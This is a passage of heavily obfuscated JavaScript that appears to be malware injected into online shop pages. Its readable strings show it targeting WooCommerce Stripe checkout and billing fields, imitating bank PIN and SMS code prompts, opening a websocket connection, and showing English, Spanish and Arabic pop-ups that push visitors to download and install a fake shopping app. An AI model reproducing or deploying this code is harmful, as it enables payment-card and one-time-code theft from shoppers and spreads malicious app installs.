KzwEdDtsfjUvtDezMfWAKzWywzFB3rW','BwfW','y2fYza','Ew9Vtgi','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','v2zdww0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','AwzYyw1L','zxL6Cwe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','ywX3yxLZ','WQfnzwPVCMeGDhvZignVBxbYyxmH','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','CxvLCNLtzwXLy3rVCKfSBa','suzjt2G','ue5xqwO','DhPjBvy','vuvyte8','Dgv4DenVBNrLBNq','s1j6sMi','w2LKkJ1nCdjTsZfZBf0','BM8TCMvMzxjYzxi','mZaYody1DhrXDuLT','C3rYAw5N','ueLorW','uLvsCwS','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','A3DRweO','rvHpAxa','CwrOEuW','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','CMvXoNnLBNq','y2XVC2vK','Dg9mB2nHBgvtDhjPBMC','rxPADNa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','B2TuAvO','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','B3bHy2L0EsaWlJrZ','swHpAwu','zg9jq2S','DgL0Bgu','CMvWzwf0','shvSshC','CMvJB25Uzwn0qxr0zw1WDhm','CvveswC','DgHLBG','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','surhyKW','zwLoAfC','q29UzMLYBq','C21Z','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','zfnpwLy','BKD1DKG','AhrdzuW','t1bftL9nt0rbta','AxnbCNjHEq','zKDnqKq','uwDMDeG','zu1Oz08','DKzLCgy','q1vqrgS','z2Dtzva','wK9mDhm','DxjqzK4','Ehv6q3K','qLPbD3K','AK5Xse4','C09Nz00','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','yMXVy2S','Bwv0Ag9K','CMvTB3zLqxr0CMLIDxrL','vLDoEve','C2v0','EvDnDvG','qKrfyvO','uuvnrwK','CMfUzg9T','vgjwq28','Aw1WB3j0yw50','zKLSuuW','ueLo','rvvs','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','q2zZyMu','uNDAtwO','AffLtLy','ugTqB2W','C2XPy2u','C2nYB2XSsw50B1zPzxC','EwfOB28Uy29T','D3jPDgu','rMLxq24','ANnVBG','Cg9ZDe1LC3nHz2u','yu5KCK0','CLnzD0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','s01uvxe','wNjft1q','rw54teK','y2npDvy','BfzXC1y','zNvuCxm','CuPyvwG','DKXztMS','CM91BMq','AgLKzgvU','wNPsBMy','qu5bwvK','D01QqNq','DgjXCui','jMXVyZ0','lK1WmM1lmxnSlw1VzgfSlwrHDge','2kFzHTMc2leG2yFzHTIN','AM9PBG','mJy2vgHIANzJ','Ag9ZDg5HBwu','w3DZxsbLCNjVCG','zgvS','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','q1LrrMi','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','ENPZBKq','DMLZAwjPBgL0Evn0yxrL','rMvYBwvY','CMvWBgfJzq','B25JBg9Zzq','BMv4DfnPyMXPBMC','ywfTx3n0EwXLC185odiZ','Dw12AMu','C2nYB2XSAw5N','C3jJ','zgvZy3jPChrPB24','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','[base64]','A3v6DgK','DgvTCgXHDgu','Cvzzug8','wwvqEgW','AezSD1m','zgf0yq','B25LCNjVCG','ugnKBwK','EgjKwMK','y2f0y2G','tgLWvMO','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','A0HQvw4','DLvID2i','AgzNvMK','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','B1Lfu3y','EgDqywK','z29Vz2XLlMnVBq','z1rKBeK','BKLIzLm','ntrnuunnvLe','C0vptLy','DgLRDg9RlMnVBq','CMvZB2X2zq','tMDOvMW','B3vtuKG','tLPuuw8','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','DxnhAhu','v0fjveLorW','y2HLy2TLza','Aw5UzxjuzxH0','pc9KAxy+cIaGica8ysbOCMvMpsi','rLfvCeu','Aw5Uzxjive1m','lMfHBs1TB2rHBc1IB3GTotGYmW','BNvQrvC','ChjVDg9JB2W','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','r2vpB08','y29SB3i','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','mtCYodG4mLPQCer1AG','tMrlqKu','yM9KEq','EvbcwhK','rxvYB3bLl01VC2nVDW','B25VCgvU','zK1Vr2C','DuvyC0S','[base64]','Ahr0Chm6','DgvZDa','A1nIy0u','sLfnB2S','qK9Mv2y','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','B2fntMK','D01rv1O','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','v3jeA3K','Cu16C04','oYbLEhbPCMvZpq','wLfMA2G','zgLZCgf0y2HfDMvUDa','u2nQzhy','zfLNvuO','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','x19Syxn0uMvXu2vUDef0','A1z0yMK','[base64]','AxHHBLi','zM9YrwfJAa','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','uKfhBfa','D3vODvm','EgHYu3m','ALvNtMG','Dw5KzwzPBMvK','yMLSBgLUz19WB3n0y29Kzq','zMfJzwjVB2SUy29T','ufr2teC','C2zQCui','qvjNDe0','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','CMfKAw8','Exv4r0O','EgnluxG','Dc5JBW','i01WmM1lmxnSx2nHCMrFyNjHBMq','ywrKrxzLBNrmAxn0zw5LCG','DNDysuO','vefRruy','lMfHBs1VDMvYBgf5ltK4mJm','DhLWzq','[base64]','r2XjBxK','AfjLCLy','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','sw5PDa','DvvuCNK','BKjPBvi','yxbWzw5Kq2HPBgq','Aw5JBhvKzxm','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','s0n6rgi','zLvUDwy','te5fwgm','q0Xpu0vFq09otKvdveLptG','u0vmrunu','rfjZELm','B25TzxnZywDL','s2DzAge','txaYBuSXC2XFBw9KywW','zfvtEuK','wezrzxG','zw4Tvvm','B3zLCMzSB3C','tMr3sKy','DNbiuNG','D2XUt1C','uwX3BNO','CfbSreq','y2XHC3m','quXfuLq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','rxfQvhC','v3nxCgm','B0z4uei','y2j0q0e','[base64]','DxrqCee','yMLSBgLUzW','tvjpBeq','Dg9vventDhjPBMC','BLDdtKi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','zMv0y2G','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AKrouKO','qLzYEee','Cgjmu3K','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','D2fYBG','tLLYrNa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','w3DZxsbJBg9Zzq','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','wxrkwKO','mJm0mtC5CffzA292','wNLpveq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','r2v0ihrOzsbbChaG8j+tSG','DxnLCKfNzw50','ANvcquq','A29WvuC','v0HtBMC','vxj1vw0','mtiZnca1nJC4idKXmdeGndGXnG','yxvfs1q','z3DTufq','rfDvEe0','zenusfq','yMLSBgLUz19JAxr5','uw5SzKK','yu54t0y','yMLSBgLUz19LBwfPBa','zM9Yy2vKq2XVC2u','AxnSDei','ndjQwMrcD2C','C3r5Bgu','Ag9jD3K','AwHRwKO','wMfWreu','Aw5Zzxj0qMvMB3jL','CgfYC2u','tKrqse0','wuvdAxK','wMfxv2q','Dwjbtvi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','C3bSAxq','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','tuvcAgO','yMXru0u','iIWGiG','nJeZmZCZmMTMCNPtuG','CxvLCNLtzwXLy3rVCG','zgLZywjSzwq','DgvYBxm','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','C2v0uhjVCgvYDhK','q2XPzw50ignSzwfUDxa','lM9YzgvYlxrVDgfSigjKAq','CMvTB3zL','Cgf0Aa','DvLjzgW','zgLZCgXHEq','rKj1rMe','CMvJB25Uzwn0vgLTzxi','BgvUz3rO','y29UDgvUDfDPBMrVDW','Denetuq','lMfHBs10Aw1LCI1IyxiTotGYmW','zvDfrwK','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','ENnxwuS','wvvKr3O','yuHdze0','u01t','EujPCuO','r2fKB1u','yMfZzvvYBa','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','z2v0sg91CNm','Bef6B0S','[base64]','C3vIC3rYAw5N','DuD0ze0','EwvZ','jMrHDge9','DMLZAwjPBgL0EwnOyw5Nzq','te9PCgK','[base64]','zgnuzvq','lMfHBs1JBg9Zzs1IDg4TotGYmW','werWu0y','AxbvzwG','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','rvDdyM8','qKLLq0e','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','z2v0rwXLBwvUDej5swq','zvboA1y','wvzcshy','yvv2t0S','C2v0qxr0CMLIDxrL','z2v0qxr0CMLIDxrL','DMLZAwjSzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','qLnMtMi','rNvfvge','wvnxDva','DM5SBvC','AwPPu0G','B1POzvm','mJySidC0lcaXodu','tgnlsNu','txfHrvO','ugfQrvm','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','zg9JDw1LBNq','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','vxvJrfy','AKP5yMe','zfrjC2e','r0r2vxG','t3vLEey','wgDKy1u','B0HIDxa','qM9yCgW','uu5Wq28','BwLUrgvSyxK','i3DWywrTAw5Iyxi','Aw1utMO','y3nZ','uLnnq3u','zgL2','z2P1wvm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','BwvZC2fNzq','ywLhsw8','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','yvPnyMe','BgLUA2vKAw4Uy29T','p3jUzd0','whz5tg8','t1vzrKS','BwTkvhO','shr0v2i','B2jQzwn0','y2DUvKC','y29VA2LL','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','vuTkreK','u0PyAem','w3DZxsbYzxrYEsaJ','tePZvee','zgLZy29UBMvJDa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','CvbmBLy','Aw5ZDhj1y3rPB25Z','oYbtyw1Lu2L0zt1myxG','z2v0sxrLBq','rMzhENO','wfbpBhO','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','sKjUCLG','t3jyD2O','oYbtzwn1CMu','BgfUz3vHz2u','qNbNyxK','CMvKzgL0lMnVBq','CuHRA3q','BM9YBwfSAxPL','[base64]','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','BwLU','uwXSufi','yMLSBgLUz19HzgrYzxnZxZi','u3vIBwL0ihWGkG','Cg93','uLfczgq','yvbHr0S','mta2mgL5DenUsG','A2PwwuO','rLL0EwW','Aej3vMW','AgvHza','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','r0H4Cxy','BMfTzq','y29UDgvUDa','DgfYz2v0','AhjLzG','CNzxEhi','BvPpvvy','DLjPq2C','CvL4t3K','z3PhuNG','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','EhHOAwi','y2XHC3nmAxn0','y2XPy2S','wLncCxu','D3D3lG','qNDhvNi','AK9nAvm','CgLUDgvYzxn0lMnVBq','wLDls0G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','z2v0','wgLQu3m','EurYwLG','w3DZxsbVCgvU','mJi1nJq4t1LuzM5m','C3rYAw5NAwz5','AKrQtey','Bg9JyxrPB24','qurqsMi','u2zRuvu','B01rtgK','tKze','B0j3Afi','zgvIDwC','u0HerNi'];_0x16d5=function(){return _0x347069;};return _0x16d5();}window[_0x43b4f2(0x340)]||localStorage[_0x43b4f2(0x2f1)](_0x43b4f2(0x393))||(function(){const _0x4a0e18=_0x43b4f2,_0x1fb643={'kwDwt':_0x4a0e18(0x1b9),'WSIsI':function(_0x543d3f,_0x560745){return _0x543d3f<_0x560745;},'wuhuS':function(_0x478353,_0xb8d4d3){return _0x478353*_0xb8d4d3;},'pPlDD':function(_0x4ef4fe,_0x509f45){return _0x4ef4fe+_0x509f45;},'EzZvp':function(_0x2e2a17,_0x4bf371){return _0x2e2a17!==_0x4bf371;},'XBcZY':_0x4a0e18(0x144),'sOggM':_0x4a0e18(0x2a6),'utPpA':function(_0x2d53f8,_0x1a8344){return _0x2d53f8(_0x1a8344);},'MqaEZ':function(_0x8590f8,_0x90b112){return _0x8590f8(_0x90b112);},'QEMEi':function(_0x2012c3,_0x41ee5f){return _0x2012c3===_0x41ee5f;},'Erqcv':function(_0x22de9c,_0x4e0a09){return _0x22de9c==_0x4e0a09;},'qUDIg':_0x4a0e18(0x2e4),'CYQFb':_0x4a0e18(0x32d),'Cfsbe':function(_0x5dd311,_0x30501b){return _0x5dd311(_0x30501b);},'RIbZn':function(_0x3fa608,_0x276c82,_0xf5f44){return _0x3fa608(_0x276c82,_0xf5f44);},'vFepf':function(_0x3f5bef,_0x1a867f){return _0x3f5bef*_0x1a867f;},'uZpRX':function(_0x3ebc86,_0x7db089){return _0x3ebc86*_0x7db089;},'IDGbL':function(_0x6c7359,_0xbfb364){return _0x6c7359*_0xbfb364;},'NJjeQ':function(_0x25d248,_0x5070f7){return _0x25d248(_0x5070f7);},'uUTry':_0x4a0e18(0x32f),'hBwVl':function(_0x48cafe,_0x23789e,_0x5ebe01){return _0x48cafe(_0x23789e,_0x5ebe01);},'oaMNi':function(_0x5c84b3){return _0x5c84b3();},'EnxLI':_0x4a0e18(0x177),'fIlQL':'PUSH','jOMiS':_0x4a0e18(0x3ac),'oSduX':'#Mp2mK1sl_bank_logo','uwmTM':_0x4a0e18(0x192),'DRszS':_0x4a0e18(0x1e8),'kHjUn':function(_0x2720a8,_0x385ca2){return _0x2720a8(_0x385ca2);},'HttWb':'null','xgPai':'[ws]\x20connect','BqFPX':_0x4a0e18(0x160),'hRvRi':'Mp2mK1sl_styles','QgftH':'style','EWCbo':_0x4a0e18(0x23c),'tUoCV':_0x4a0e18(0x2b2),'VljuM':_0x4a0e18(0x1f7),'UKJDI':_0x4a0e18(0x1cb),'BZAwy':function(_0x33f116,_0x4ccf97,_0x34def9){return _0x33f116(_0x4ccf97,_0x34def9);},'jJyba':function(_0x20508c,_0x45af12){return _0x20508c!==_0x45af12;},'Zjbbv':_0x4a0e18(0x2b9),'HdfTW':function(_0xd099f5,_0x58edaa){return _0xd099f5===_0x58edaa;},'GlImy':_0x4a0e18(0x143),'ubAMR':_0x4a0e18(0x380),'MEBhj':function(_0x260d7b,_0x52f83b){return _0x260d7b(_0x52f83b);},'fxVri':function(_0x39f13a,_0x12bc76){return _0x39f13a(_0x12bc76);},'yctmC':function(_0x368327,_0x186269){return _0x368327==_0x186269;},'DWUxM':_0x4a0e18(0x15d),'Wzbct':_0x4a0e18(0x186),'KMTUq':_0x4a0e18(0x31a),'YUdGz':function(_0x42e6bb,_0x2f67d6){return _0x42e6bb(_0x2f67d6);},'ABAsH':function(_0x262f51,_0x43835d){return _0x262f51(_0x43835d);},'usMCA':function(_0x5dd647,_0x4bf466){return _0x5dd647==_0x4bf466;},'fDguI':_0x4a0e18(0x154),'qMzsN':'&nbsp;','ZzRnf':_0x4a0e18(0x393),'lzPeB':'5spSXI2xFGbOszZeTKDSBS9Dw4tY87ld','imTNj':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','BIeCA':function(_0xb576ba){return _0xb576ba();},'Bpgay':function(_0x513206,_0x589a30){return _0x513206+_0x589a30;},'qJXUh':_0x4a0e18(0x2f7),'gUOEj':function(_0xa3898e,_0x10357d){return _0xa3898e in _0x10357d;},'OORMP':'option:checked','IZBmZ':_0x4a0e18(0x367),'Aklmd':_0x4a0e18(0x141),'sfjqB':_0x4a0e18(0x325),'nUGeN':_0x4a0e18(0x237),'BgDDG':_0x4a0e18(0x25d),'MGOTV':'.Mp2mK1sl-code-input','XDpSF':_0x4a0e18(0x29c),'NEdTQ':_0x4a0e18(0x321),'usGhu':_0x4a0e18(0x3de),'RSMCu':function(_0x5d3c8e){return _0x5d3c8e();},'mqNMF':function(_0x1bd109){return _0x1bd109();},'XvyLo':_0x4a0e18(0x151),'auEKT':function(_0x247c03,_0x1eff6f){return _0x247c03<_0x1eff6f;},'aZMba':function(_0x57a871){return _0x57a871();},'YePxl':function(_0x199839){return _0x199839();},'LipVj':function(_0x2a3dbe,_0x423db3){return _0x2a3dbe!==_0x423db3;},'ZWKKH':_0x4a0e18(0x269),'FYtyl':function(_0x4cb11c,_0x4e4ea8){return _0x4cb11c-_0x4e4ea8;},'xXjwx':'pin','aUvOK':'sms','aPaGK':_0x4a0e18(0x1b2),'Uauls':function(_0xa6b188,_0x320af2){return _0xa6b188===_0x320af2;},'uyIgh':function(_0x3324aa,_0x456ed8){return _0x3324aa(_0x456ed8);},'IPKqa':function(_0x461467,_0x2165f3){return _0x461467<_0x2165f3;},'isltB':_0x4a0e18(0x3c2),'ipUeh':_0x4a0e18(0x15c),'MEoGp':function(_0x11a675,_0x162367){return _0x11a675>_0x162367;},'kwkXJ':function(_0x4675f3,_0x5c8021){return _0x4675f3>_0x5c8021;},'PTvLG':function(_0x528594,_0x5501dd,_0x391a83){return _0x528594(_0x5501dd,_0x391a83);},'OuexF':_0x4a0e18(0x2df),'AGZKz':_0x4a0e18(0x1b1),'SKOJn':_0x4a0e18(0x354),'GlwmS':_0x4a0e18(0x152),'xqDTg':_0x4a0e18(0x1a2),'vCvtB':'Request:','Scjdv':_0x4a0e18(0x31c),'ZaWWd':_0x4a0e18(0x21b),'aNdrM':'instagram.com','qitzb':'twitter.com','BQJsG':_0x4a0e18(0x223),'NdwJF':_0x4a0e18(0x2fa),'tHlIC':_0x4a0e18(0x2de),'LkbUY':_0x4a0e18(0x34c),'ZOLts':'t.me','YfJXG':_0x4a0e18(0x31f),'fAROo':_0x4a0e18(0x1e1),'cGzDb':_0x4a0e18(0x23f),'dSOZV':_0x4a0e18(0x1f9),'MytWf':function(_0x43fd0b,_0x9acbea){return _0x43fd0b>=_0x9acbea;},'oYESv':_0x4a0e18(0x334),'rSYwE':_0x4a0e18(0x164),'XAxHv':'none','xxhib':'.aam-install-instructions-9823','WfCYm':_0x4a0e18(0x247),'YECiy':_0x4a0e18(0x355),'dDwmI':_0x4a0e18(0x22e),'TAkEF':function(_0x5d649a){return _0x5d649a();},'WrDky':'Resize','LJsTA':'display','qPLnV':_0x4a0e18(0x190),'ZapDE':_0x4a0e18(0x246),'xbdZi':function(_0x1e372b,_0x1248bd){return _0x1e372b!==_0x1248bd;},'qMpMc':'#payment_method_stripe:checked','ccOuV':'#wc-stripe-upe-form','blQSE':_0x4a0e18(0x193),'TzowS':'#place_order','gjuYS':'button\x20alt','PkPol':_0x4a0e18(0x352),'JBRmP':_0x4a0e18(0x341),'kjVYJ':_0x4a0e18(0x3b0),'oKAyU':_0x4a0e18(0x343),'UONxS':'billing_country','jzNGP':_0x4a0e18(0x3a6),'jDNRJ':_0x4a0e18(0x302),'nujEW':'billing_state','DZmHa':_0x4a0e18(0x21a),'oZheS':'1A4AB9','oMQLi':_0x4a0e18(0x1c9),'kuzti':function(_0x4c5efd,_0x151749){return _0x4c5efd!=_0x151749;},'kVtbi':_0x4a0e18(0x219),'wMjBt':'online','gUrHT':function(_0x416f6c,_0x352fb4){return _0x416f6c==_0x352fb4;},'kkufs':_0x4a0e18(0x2a8),'okROD':function(_0x4b68f7){return _0x4b68f7();},'oFxPB':function(_0x324234,_0x1df205){return _0x324234!=_0x1df205;},'ixanR':_0x4a0e18(0x3d8),'ArQqs':function(_0x41a9fc,_0x4617b2){return _0x41a9fc!==_0x4617b2;},'KgYha':function(_0x38446d,_0x1a6112){return _0x38446d!==_0x1a6112;},'hFlwS':function(_0x4d2fb8,_0x4a1a37){return _0x4d2fb8(_0x4a1a37);},'XwOMT':_0x4a0e18(0x30c),'dYgUJ':function(_0x3cd73f,_0x1b9132,_0xf23f7,_0x4fcae9){return _0x3cd73f(_0x1b9132,_0xf23f7,_0x4fcae9);},'wMQWZ':_0x4a0e18(0x37e),'QNpCo':function(_0xd98583,_0x51e5c5,_0x1520c2,_0x2d3818){return _0xd98583(_0x51e5c5,_0x1520c2,_0x2d3818);},'fGMBD':_0x4a0e18(0x157),'RHdIj':_0x4a0e18(0x3b3),'uAtKZ':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','yBiqJ':_0x4a0e18(0x3a0),'DqKDZ':'App\x20exclusive:\x20Members-only\x20savings\x20up\x20to\x2080%<br>Track\x20orders\x20live\x20in\x20the\x20app\x20&\x20earn\x205%\x20cashback.','ENAHn':_0x4a0e18(0x2a0),'hoIwy':_0x4a0e18(0x15b),'cwNxB':_0x4a0e18(0x38f),'doICk':_0x4a0e18(0x33c),'XFQex':'click\x20here','cllub':_0x4a0e18(0x1ba),'lkwQr':_0x4a0e18(0x2ed),'okTiZ':_0x4a0e18(0x1f1),'eySaK':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','iwnTf':_0x4a0e18(0x148),'UyltT':_0x4a0e18(0x149),'rvWxr':_0x4a0e18(0x3cd),'EqjTw':_0x4a0e18(0x25c),'xcKQx':_0x4a0e18(0x317),'tCDMD':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','BoXpl':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','ZQfkh':'Obtén\x20la\x20App\x20📲','tOeUH':_0x4a0e18(0x33d),'Ifwki':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','ouSRH':'haz\x20clic\x20aquí','RQBdd':_0x4a0e18(0x1bc),'yWMuX':_0x4a0e18(0x22d),'uEXsK':_0x4a0e18(0x2dc),'MROlD':_0x4a0e18(0x3c1),'XgdcU':'طوّر\x20تجربة\x20تسوقك!','jUgNh':'عروض\x20حصرية\x20في\x20التطبيق\x20بخصم\x20يصل\x20إلى\x2080%<br>خيار\x20الدفع\x20الفوري\x20وهدية\x20ترحيبية\x20بقيمة\x20$5.','WHSng':_0x4a0e18(0x39b),'umvje':_0x4a0e18(0x2c5),'ZrEOT':'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.','AnTAW':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','yuxGJ':_0x4a0e18(0x365),'GHxqv':'إغلاق','URPrA':_0x4a0e18(0x16e),'vUbwb':_0x4a0e18(0x392),'XTOTU':_0x4a0e18(0x1b3),'GeOoO':'كيفية\x20تثبيت\x20التطبيق:','yihjB':_0x4a0e18(0x281),'kx